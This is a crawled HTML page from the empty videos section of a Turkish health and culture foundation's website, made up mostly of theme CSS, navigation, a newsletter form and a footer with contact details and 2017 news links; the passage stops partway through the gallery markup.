

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pekervakfi.org/multimedya/videolar
body_size: 47539
content:

<!DOCTYPE html>
<html lang="tr">
<head><meta charset="UTF-8" /><meta http-equiv="x-ua-compatible" content="ie=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type="text/css">
        img.wp-smiley,
        img.emoji {
            display: inline !important;
            border: none !important;
            box-shadow: none !important;
            height: 1em !important;
            width: 1em !important;
            margin: 0 .07em !important;
            vertical-align: -0.1em !important;
            background: none !important;
            padding: 0 !important;
        }

        @media all and (min-width:1024px) {
            .header-top-right {
                position: absolute !important;
                right: 0px !important;
            }
        }
    </style>
    <link href="/img/jquery.bxslider.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery30ad.css?ver=2.7.10" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/plugins/contact-form-7/includes/css/stylesef15.css?ver=4.8" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/plugins/woocommerce/assets/css/woocommerce-layoutb12b.css?ver=3.1.1" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreenb12b.css?ver=3.1.1" type="text/css" media="only screen and (max-width: 768px)" /><link rel="stylesheet" href="/wp-content/plugins/woocommerce/assets/css/woocommerceb12b.css?ver=3.1.1" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/plugins/js_composer/assets/css/js_composer.min972f.css?ver=5.0.1" type="text/css" media="all" /><link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Roboto%20Slab:400,500,600,700,900" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/style4a41.css?ver=4.8.2" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700&amp;ver=4.8.2" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/normalize19ce.css?ver=3.0.3" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/main9a8d.css?ver=5.3.0" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/bootstrap.min7433.css?ver=3.3.7" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/font/flaticon8a54.css?ver=1.0.0" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min972f.css?ver=5.0.1" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/camera8a54.css?ver=1.0.0" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/animate9d52.css?ver=3.5.1" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/jquery.fancyboxd63f.css?ver=2.1.5" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/swiper.min6b00.css?ver=3.4.0" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/jquery.nstSlider7daa.css?ver=1.0.13" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min972f.css?ver=5.0.1" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/reset_css8a54.css?ver=1.0.0" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/style8a54.css?ver=1.0.0" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/responsive8a54.css?ver=1.0.0" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/custom-style4a41.html?ver=4.8.2" type="text/css" media="all" />
    <style id='the-boss-custom-style-inline-css' type='text/css'>
        .section {
            padding: 60px 0px !important;
        }

        .section-heading {
            margin-bottom: 40px !important;
        }

        body {
            font-family: Roboto Slab, sans-serif;
            font-size: 15px;
        }

        .navbar-default .navbar-nav > li > a {
            font-family: Roboto Slab, sans-serif;
            text-transform: uppercase;
            font-size: 14px;
            font-weight: 700;
        }

        .section-title,
        .section_header h2 {
            font-family: Roboto Slab,sans-serif;
            font-size: 36px;
            font-weight: 700;
            font-style: normal;
        }

        .button, .form-submit,
        .mainmenu-area,
        .cart-select-total a,
        .header-welcome,
        .slider-text.slider-text-one h3 .site-title,
        .camera_next > span:hover, .camera_prev > span:hover,
        .single-pricing-box:hover h2, .single-pricing-box h2.stick-hover,
        .single-pricing-box:hover .pricing-ammount::before,
        .comment-count span.comment-number,
        .twitter-widget li .twitter-icon,
        .social-icon ul li a i::after,
        .team-section-two .plus-minus-icon,
        .team-section-two .member-social-link,
        .team-section-three .single-team-member:hover,
        .testimonial-parents-sidebar .testimonial-box:hover .testimonial-content::before,
        .panel-title a,
        .pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover,
        .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover,
        .speacial-quotation,
        .blog-page-two .siderbar-menu li a:hover .category-post-count,
        .tagcloud a::before,
        .single-contact-info span,
        .shorting-icon a:hover,
        .shoping-page-sidebar .plus-minus-icon,
        .price-ammount-inner a,
        .add-content h2:last-child,
        .flex-direction-nav a:hover:before,
        #flex_carousel .flex-direction-nav a:hover:before,
        .product-quantity input[type='submit']:hover,
        .cart-table > thead,
        .cart-table > tbody > tr > td.cart-remove a:hover,
        .cart-checkout-box input[type='submit']:hover, #upadat-shiping:hover,
        .calculate-shiping .select-icon,
        .object,
        .scrollToTop,
        .pagination-div-row .pagination-div .page-numbers span.current,
        .single_add_to_cart_button.button.alt.tb-cart-button,
        .single_add_to_cart_button.button.alt.tb-cart-button:hover,
        .woocommerce-Reviews #input-comment p.form-submit,
        .woocommerce .tb-check:hover,
        .woocommerce .widget_price_filter .price_slider_amount .button,
        .form-row.place-order input.button.alt,
        div.chart-icon ul.cart-list .button.cart-empty-btn,
        .add-chart-icon a {
            background-color: #62a0d1;
        }

        .offer-section a,
        .read-more,
        .header-top-right ul li h4,
        .chart-icon span.chart-number,
        .chart-icon .cart-list li .cart-selected-product h3 a:hover,
        .chart-icon .cart-list li .cart-list-delate i,
        .slider-text h2,
        .slider-text p i,
        .camera_next > span::before, .camera_prev > span::before,
        .single-feature:hover h3,
        .light-box-icon i,
        .offer-details:hover h3,
        .single-team-member:hover h3 a,
        .single-twit p span,
        .single-twit p span a,
        .pricing-ammount h3 span,
        .pricing-feature ul li i,
        .single-blog-box:hover h3 a,
        .post-meta span i,
        .input-box input[type='submit'],
        .contact-info ul li i,
        .latest-news li .content .latest-news-title:hover,
        .twitter-widget li .twitter-content a,
        .copyright-text p a:hover,
        .social-icon ul li a i,
        .single-project:hover h3 a,
        .single-product:hover .product-info h3 a,
        .product-info h4,
        .testimonial-inner::before,
        .testimonial-inner::after,
        .testimonial-box:hover .testimonial-author-info h3,
        .breadcrumb-ul li.active-breadcrumb,
        .siderbar-menu li a:hover,
        .member-full-bio .member-info h3,
        .percent,
        .single-full-blog .blog-content h3,
        .blog-tag h4 [class^='flaticon-']:before, [class*=' flaticon-']:before, [class^='flaticon-']:after, [class*=' flaticon-']:after, .blog-share h4 [class^='flaticon-']:before, [class*=' flaticon-']:before, [class^='flaticon-']:after, [class*=' flaticon-']:after,
        .author-name h4,
        .user-name h3 a,
        .shoping-page-sidebar .panel-title a,
        .panel-body ul li a:hover,
        .latest-product .product-title:hover,
        .filtering-price-ammount span,
        .product-heading h3.product-price,
        .product-cat-tag-share ul li ul li a:hover,
        .customer-rating-star i,
        .customer-rating-star span i,
        .cart-product .cart-item-name a:hover,
        .cart-overview ul li p,
        .page-not-found h1,
        .widget_wysija_cont .widget_wysija input[type='submit'],
        .product-cat-tag-share a:hover, .product-tag-share a:hover,
        .reviw-item .review-description .customer-rating-star span,
        .cart-subtotal .tb-sub, .order-total .tb-sub,
        .price_slider_amount .price_label span,
        .cart-discount td a,
        .checkout-breadcrumb h3 .active,
        .single-sidebar.woocommerce.widget_products .product_list_widget a:hover,
        .single-sidebar.woocommerce.widget_top_rated_products .product_list_widget a:hover,
        .single-sidebar.woocommerce.widget_top_rated_products .product_list_widget div.star-rating,
        .single_variation_wrap .woocommerce-variation-price span.price span {
            color: #62a0d1;
        }



        .light-box-icon,
        .offer-icon,
        .social-icon ul li a i,
        .offer-section-two .single-offer-item:hover,
        .offer-section-two .offer-icon,
        .offer-section-three .offer-icon,
        .team-section-three .single-team-member:hover,
        .team-section-three .member-image,
        .testimonial-box:hover .testimonial-inner,
        .testimonial-box:hover .testimonial-author-pic,
        .member-full-bio .social-icon ul li a i:hover,
        .pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover,
        .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover,
        .blog-page-two .siderbar-menu li a:hover .category-post-count,
        .tagcloud a:hover,
        .social-icon ul#social-style-two li a i:hover,
        .shoping-page-sidebar .plus-minus-icon,
        .product-quantity input[type='submit']:hover,
        .pagination-div-row .pagination-div .page-numbers span.current,
        .woocommerce-info {
            border-color: #62a0d1;
        }

        .widget_wysija_cont .widget_wysija input[type='submit']:hover,
        .button::after,
        .cart-select-total a:hover,
        #all-search,
        .plus-minus-icon,
        .input-box input[type='submit']:hover,
        .scrollToTop:hover {
            background-color: #3178ae;
        }

        .single_add_to_cart_button.button.alt.tb-cart-button,
        .woocommerce .widget_price_filter .price_slider_amount .button,
        .form-row.place-order input.button.alt,
        .button, .form-submit,
        .page-not-found h1,
        .button, .form-submit {
            box-shadow: 0px 4px 0px #3178ae;
        }
    </style>
    <script type='text/javascript' src='/wp-includes/js/jquery/jqueryb8ff.js?ver=1.12.4'></script>
    <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1'></script>
    <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.minb12b.js?ver=3.1.1'></script>
    <script type='text/javascript' src='/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart972f.js?ver=5.0.1'></script>
    <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/vendor/modernizr-2.8.3.minf7ff.js?ver=2.8.3'></script>
    <noscript>
        <style>
            .woocommerce-product-gallery {
                opacity: 1 !important;
            }
        </style>
    </noscript>
    <style type="text/css">
        .section-content {
            font-size: 17px !important;
            display: inline-block !important;
            text-align: center !important;
        }

        @media (min-width: 768px) {
            .navbar-nav > li > a {
                padding: 30px 24px !important;
            }

            .bursresim {
                display: block;
                height: 250px !important;
                overflow: hidden !important;
            }

                .bursresim img {
                    min-height: 250px !important;
                }
        }

        .widget_wysija_cont .widget_wysija input[type='submit'] {
            color: #62a0d1 !important;
        }

        .widget_wysija_cont .widget_wysija input[type="text"] {
            color: #fff !important;
        }

        @media (max-width:768px) {
        }

        .navbar-collapse {
            z-index: 999999 !important;
        }

        .owl-prev {
            -webkit-transition: opacity 0.2s linear,background-color 0.2s linear;
            -moz-transition: opacity 0.2s linear,background-color 0.2s linear;
            -o-transition: opacity 0.2s linear,background-color 0.2s linear;
            transition: opacity 0.2s linear,background-color 0.2s linear;
            background-color: #62A0D1;
            background-image: url(/img/arrow-left-white.png);
            background-position: center center;
            background-repeat: no-repeat;
            background-size: 8px 11px;
            cursor: pointer;
            height: 40px;
            margin-top: 10px;
            padding: 0px;
            position: absolute;
            left: 0px;
            text-indent: -9999px;
            top: 30%;
            width: 40px;
            z-index: 201;
        }

        .owl-next {
            -webkit-transition: opacity 0.2s linear,background-color 0.2s linear;
            -moz-transition: opacity 0.2s linear,background-color 0.2s linear;
            -o-transition: opacity 0.2s linear,background-color 0.2s linear;
            transition: opacity 0.2s linear,background-color 0.2s linear;
            background-color: #62A0D1;
            background-image: url(/img/arrow-right-white.png);
            background-position: center center;
            background-repeat: no-repeat;
            background-size: 8px 11px;
            cursor: pointer;
            height: 40px;
            margin-top: 10px;
            padding: 0px;
            position: absolute;
            right: 0px;
            text-indent: -9999px;
            top: 30%;
            width: 40px;
            z-index: 201;
        }

        @media screen and (max-width: 991px) {
            .header-top-right ul li {
                float: left;
                margin: 5px !important;
            }
        }

        @media all and (min-width: 768px) and (max-width:1023px) {
            .navbar-default .navbar-nav > li > a {
                padding: 30px 12px !important;
            }

            .navbar-nav {
                margin-left: 15px !important;
            }
        }

        @media all and (min-width:768px) and (max-width: 1023px) {
            .navbar-default .navbar-nav > li > a {
                padding: 30px 4px !important;
                font-size: 12px !important;
            }

            .navbar-nav {
                margin-left: 15px !important;
            }

            .header-top-right ul li {
                margin-left: 10px !important;
            }
        }

        @media all and (min-width:1023px) and (max-width:1024px) {
            .navbar-default .navbar-nav > li > a {
                padding: 30px 12px !important;
            }

            .navbar-nav {
                margin-left: 13px !important;
            }


            .header-top-right ul li {
                margin-left: 10px !important;
            }
        }

        @media all and (min-width:1025px) and (max-width:1440px) {



            .header-top-right ul li {
                margin-left: 10px !important;
            }
        }
    </style>
    <link rel="stylesheet" href="/owlcarousel/owl.carousel.min.css" /><link rel="stylesheet" href="/owlcarousel/owl.theme.default.min.css" />
    <style type="text/css">
        .project-single {
            padding: 30px 0px !important;
        }
    </style>
<meta name="description" /><meta name="keywords" /><title>
	
</title></head>
<body id="bodyana" class="page-template-default page page-id-666 do-etfw wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
    <form method="post" action="./videolar" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9AC72437" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAOEr47MHmSlmz/8HeuwHQZahLEuwX2HjsfMnxIAICO6+05glrUUH3wcpMSxsAMnj1cHP8yqET94XBSGBYARDiUuvlIDnatefGHE6PlCq6RKVA==" />
</div>
        <!-- Header Section -->
        <!-- Preloader -->
        <div id="loading">
            <div id="loading-center">
                <div id="loading-center-absolute">
                    <div class="object" id="object_one"></div>
                    <div class="object" id="object_two"></div>
                    <div class="object" id="object_three"></div>
                    <div class="object" id="object_four"></div>
                    <div class="object" id="object_five"></div>
                    <div class="object" id="object_six"></div>
                    <div class="object" id="object_seven"></div>
                    <div class="object" id="object_eight"></div>
                    <div class="object" id="object_big"></div>
                </div>
            </div>
        </div>

        <header>
            <div class="header-top">
                <div class="container">
                    <div class="row">
                        
<div class="logo">
    <a href="javascript:void(0)">
        <img src="/Admin/Resimler/ferizan-peker-saglik-kultur-ve-yardimlasma-vakfi-f2981f3d1424475381c5da362f727791.png" alt="" /></a>
</div>

                        
<div style="position: relative; display: block">
    <div class="header-top-right">
        <ul>
            <li>
                <img src="/wp-content/uploads/2017/06/header-top-clock.png" alt="" />
                <div class="header-top-contact">
                    <h4>Hizmet Saatleri</h4>
                    <h5>Pazartesi - Cuma : 9:00-18:00</h5>
                </div>
            </li>
            <li>
                <img src="/wp-content/uploads/2017/06/header-top-telephone.png" alt="" />
                <div class="header-top-contact">
                    <h4>Telefon</h4>
                    <h5>+9 0216 466 83 83</h5>
                </div>
            </li>
            <li>
                <img src="/wp-content/uploads/2017/06/header-top-location.png" alt="" />
                <div class="header-top-contact">
                    <h4>Adres</h4>
                    <h5 style="width: 260px;">Büyükdere Mh. Ahi Evran Cd. Polaris Plaza No:21 K:7 Sarıyer/İSTANBUL</h5>
                </div>
            </li>
        </ul>
    </div>

</div>

                    </div>
                </div>
            </div>
            
<div class="mainmenu-area" id="sohag">
    <div class="container">
        <div class="row">
            <a href="javascript:void(0)" id="deneme"></a>
           
            <div class="nav-menu">
                <nav class="navbar navbar-default">
                   
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                            <span class="sr-only">MENÜ</span>
                            <span class="icon-bar-one bar-stick"></span>
                            <span class="icon-bar-two bar-stick"></span>
                            <span class="icon-bar-three bar-stick"></span>
                        </button>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul id="menu-main-menu" class="nav navbar-nav ">
                            <li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/" title="Anasayfa">Anasayfa</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-566 dropdown"><a href="javascript:void(0)" title="Hakkımızda" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Hakkımızda<i class="fa fa-"></i></a><ul role="menu" class="dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/hakkimizda/yonetim-kurulu" title="Yönetim Kurulu">Y&#246;netim Kurulu</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/hakkimizda/mutevelli-heyeti" title="Mütevelli Heyeti">M&#252;tevelli Heyeti</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/hakkimizda/vakif-senedi" title="Vakıf Senedi">Vakıf Senedi</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/hakkimizda/eserler" title="Eserler">Eserler</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-566 dropdown"><a href="javascript:void(0)" title="Eğitme Faaliyetleri" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Eğitme Faaliyetleri<i class="fa fa-"></i></a><ul role="menu" class="dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/egitme-faaliyetleri/burslar" title="Burslar">Burslar</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/egitme-faaliyetleri/okullar" title="Okullar">Okullar</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-566 dropdown"><a href="javascript:void(0)" title="Multimedya" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Multimedya<i class="fa fa-"></i></a><ul role="menu" class="dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/multimedya/peker-vakfi-yayinlari" title="Peker Vakfı Yayınları">Peker Vakfı Yayınları</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/multimedya/yazili-basin" title="Yazılı Basın">Yazılı Basın</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/multimedya/internet-haberleri" title="İnternet Haberleri">İnternet Haberleri</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/multimedya/basin-bultenlerimiz" title="Basın Bültenlerimiz">Basın B&#252;ltenlerimiz</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/multimedya/galeri" title="Galeri">Galeri</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/multimedya/videolar" title="Videolar">Videolar</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/bagis" title="Bağış">Bağış</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/faaliyetler" title="Faaliyetler">Faaliyetler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/haberler" title="Haberler">Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/iletisim" title="İletişim">İletişim</a></li>

                        </ul>
                    </div>
                    <!-- /.navbar-collapse -->
                </nav>
            </div>

        </div>
    </div>
</div>

            
        </header>
        <!-- End Header Section -->
        <!-- Breadcrumb Section -->

        
    
<section class="breadcrumb-section section" style="background-image: url(/wp-content/uploads/2017/09/bg.jpg)">
    <div class="container">
        <div class="breadcrumb-area">
            <h2 class="breadcrumb-title">Videolar</h2>
            <ul id="breadcrumbs" class="breadcrumb-ul ">
                <li class="item-home"><a id="placeholder1_ctl00_a_anasayfa" class="bread-link bread-home">Anasayfa</a></li>
                <li class="item-current item-666"><span class="bread-current bread-666">Videolar</span></li>
            </ul>
        </div>
    </div>
</section>
<section id="post-666" class="section home-blog-section single-blog-page image-margin post-666 page type-page status-publish hentry">
    <div class="container">
        <div class="row">
            <div class="portfolio-item">
                
            </div>
        </div>
    </div>
</section>


        
        
<section class="newletter-section">
    <div class="container">
        <div class="row">
            <div class="newsletter-section-box widget_wysija">
                <h2>E-Mail Bültenimize Katılın</h2>
                <div class="widget_wysija_cont">
                    <div id="msg-form-wysija-2" class="wysija-msg ajax"></div>
                    <div id="form-wysija-2" class="widget_wysija">
                        <p class="wysija-paragraph">

                            <input name="ctl00$EBulten$txt_email" type="text" id="EBulten_txt_email" class="wysija-input validate[required,custom[email]]" placeholder="E-Mail" style="width:450px;" />

                            <input type="submit" name="ctl00$EBulten$btn_gir" value="Katıl" id="EBulten_btn_gir" class="wysija-input validated[abs][email]" style="color:Yellow;" />
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

        <footer class="footer-section">
            <div class="footer-top">
                <div class="container">
                    <div class="row">
                        <div class="row">
                            

<div id="tb_about-2" class="col-md-3 col-sm-6 widget_tb_about">
    <div class="f-widget">
        <h2>Hakkımızda</h2>
        <div class="clearfix"></div>

        <div class="footer-content">
            <p style="text-align: justify; "><b>VAKFIN AMACI:</b><br></p><p style="text-align: justify; ">Türkiye Cumhuriyeti hudutları içinde ve yurt dışında imkânları ölçüsünde başta sağlık hizmetleri olmak üzere eğitim öğretim ve bilim faaliyetleri ile bu amaçla bağlantılı olarak sosyal yardım, kültür ve spor ilgili faaliyetlerinde bulunmak ve bu alandaki gelişmelere destek olmaktır.</p>
        </div>
        
<div class="contact-info">
    <ul>
        <li><i class="fa fa-home" aria-hidden="true"></i><span>Büyükdere Mh. Ahi Evran Cd. Polaris Plaza No:21 K:7 Sarıyer/İSTANBUL </span></li>
        <li><i class="fa fa-phone" aria-hidden="true"></i><span>+9 0216 466 83 83 </span></li>
        <li><i class="fa fa-envelope-o" aria-hidden="true"></i><span>info@pekervakfi.com</span></li>
        <li><i class="fa fa-globe" aria-hidden="true"></i><span>www.pekervakfi.org </span></li>
    </ul>
</div>

    </div>
</div>

                            
<div id="tb_recent_news-2" class="col-md-3 col-sm-6 widget_tb_recent_news">
    <div class="f-widget">
        <h2>Son Haberler</h2>
        <ul class="latest-news sidebar-latest-news">
            
                    <li>
                        <span class="small-thumbnail">
                            <a href="/haberler/vakfimizin-ilk-mutevelli-heyet-olagan-genel-kurul-toplantisi-gundemi">
                                <img width="85" height="85" src="/Admin/Resimler/vakfimizin-ilk-mutevelli-heyet-olagan-genel-kurul-toplantisi-gundemi-2453eab516b845b692fdd6d9e36973de.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" />
                            </a>

                        </span>
                        <div class="content">
                            <a href="/haberler/vakfimizin-ilk-mutevelli-heyet-olagan-genel-kurul-toplantisi-gundemi" class="latest-news-title">Vakfımızın ilk Mütevelli Heyet Olağan Genel Kurul Toplantısı Gündemi</a>
                            <span class="post-date">23 Eylül 2017 Cumartesi</span>

                        </div>
                    </li>
                
                    <li>
                        <span class="small-thumbnail">
                            <a href="/haberler/vakfimizin-ilk-mutevelli-heyet-olagan-genel-kurul-toplantisi">
                                <img width="85" height="85" src="/Admin/Resimler/vakfimizin-ilk-mutevelli-heyet-olagan-genel-kurul-toplantisi-04d0f2befb204f62836d502e02953660.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" />
                            </a>

                        </span>
                        <div class="content">
                            <a href="/haberler/vakfimizin-ilk-mutevelli-heyet-olagan-genel-kurul-toplantisi" class="latest-news-title">Vakfımızın ilk Mütevelli Heyet Olağan Genel Kurul Toplantısı</a>
                            <span class="post-date">21 Eylül 2017 Perşembe</span>

                        </div>
                    </li>
                
        </ul>
    </div>
</div>

                            
<div id="do-etfw-2" class="col-md-3 col-sm-6 widget-do-etfw">
    <div class="f-widget">
        <h2>Twitter Kanalımız</h2>
        <a class="twitter-timeline" href="https://twitter.com/pekervakfi?ref_src=twsrc%5Etfw">Tweets by pekervakfi</a>
        <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
    </div>
</div>

                            
<div id="tb_recent_photos-2" class="col-md-3 col-sm-6 widget_tb_recent_photos">
    <div class="f-widget">
        <h2>Galeri</h2>
        <div class="footer-instagram">
            
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-6b5dc66e1b004f78aa404faacb20aea0.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-d9ffe079bff843ffa919bebf33e81f63.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-8e350597296048659d33d5dc1aa85562.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-a22c0dca485344c38b51f89e7fb7960e.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-d1e82fc14aa24a308a70f11f32f6dd6c.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-b73ccf228e0a43b1969f95169c665560.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-986a7b902a074b32a5b383ed5d55e15d.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-d22fa8715ba1469aa9d71885c0836a51.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-baea2f47325d47cb899b35acc4ee6bf5.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-1cc0274e34804e7cbf5cbbd221fc7efe.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
